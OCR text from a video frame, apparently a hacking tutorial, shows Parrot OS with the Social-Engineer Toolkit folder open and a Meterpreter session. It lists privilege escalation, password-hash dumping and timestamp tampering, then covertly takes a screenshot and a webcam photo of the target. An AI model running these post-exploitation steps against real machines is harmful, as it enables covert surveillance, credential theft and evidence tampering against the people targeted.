 Parrot - VMware Workstation 15 Player (Non-commercial use only)
Player
Applications Places System
Wed Apr 20, 08:37
set
File Edit View Go Bookmarks Help
Back Forward 100%
Places / usr share set
Computer
stuffy
Desktop
File System
Documents
Downloads
Music
Pictures
Videos
Trash
Devices
Parrot securit...
Network
Browse Netw...
modules readme src
KeLwMESO.html KhexdKWt.jpeg
seautomate seproxy
"iOHIMQlT.jpeg" selected (15.5 kB), Free space: 37.2 GB
Parrot Terminal
File Edit View Search Terminal Help
Command Description
------- -----------
getsystem Attempt to elevate your privilege to that of local system.
Priv: Password database Commands
================================
Command Description
------- -----------
hashdump Dumps the contents of the SAM database
Priv: Timestomp Commands
========================
Command Description
------- -----------
timestomp Manipulate file MACE attributes
(Meterpreter 2)(F:\) > screenshot
Screenshot saved to: /usr/share/set/KhexdKWt.jpeg
(Meterpreter 2)(F:\) > webcam_list
1: USB2.0 HD UVC WebCam
(Meterpreter 2)(F:\) > webcam_snap
[*] Starting...
[+] Got frame
[*] Stopped
Webcam shot saved to: /usr/share/set/iOHIMQlT.jpeg
(Meterpreter 2)(F:\) >